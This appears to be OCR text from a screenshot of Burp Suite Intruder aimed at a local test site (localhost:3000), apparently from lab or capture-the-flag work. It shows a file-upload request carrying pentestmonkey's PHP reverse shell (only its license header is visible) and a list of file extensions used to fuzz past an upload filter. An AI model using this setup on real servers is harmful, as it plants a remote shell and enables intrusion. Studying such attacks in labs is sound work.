 Sniper attack
1
Start attack
Target
http://localhost:3000
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /upload.php HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------31649102812694604454194778449
8 Content-Length: 5857
9 Origin: http://localhost:3000
10 Connection: keep-alive
11 Referer: http://localhost:3000/machine.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18
19 -----------------------------31649102812694604454194778449
2
20 Content-Disposition: form-data; name="file"; filename="reverse§.php§"
21 Content-Type: application/octet-stream
22
23 <?php
24 // php-reverse-shell - A Reverse Shell implementation in PHP
25 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
26 //
27 // This tool may be used for legal purposes only.  Users take full responsibility
28 // for any actions performed using this tool.  The author accepts no liability
29 // for damage caused by this tool.  If these terms are not acceptable to you, then
30 // do not use this tool.
31 //
32 // In all other respects the GPL version 2 applies:
33 //
34 // This program is free software; you can redistribute it and/or modify
35 // it under the terms of the GNU General Public License version 2 as
36 // published by the Free Software Foundation.
37 //
38 // This program is distributed in the hope that it will be useful,
39 // but WITHOUT ANY WARRANTY; without even the implied warranty of
40 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
41 // GNU General Public License for more details.
42 //
Search
1 highlight
1 payload position
Length: 6507
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 43
Request count: 43
3
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
.asp
.aspx
.bat
.c
.cfm
.cgi
.css
.com
Add
Enter a new item
Add from list... [Pro version only]
Payload processing
Payload encoding
This setting can be used to URL-encode selected characters within the final
payload, for safe transmission within HTTP requests.
4
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§
Payloads
Resource pool
Settings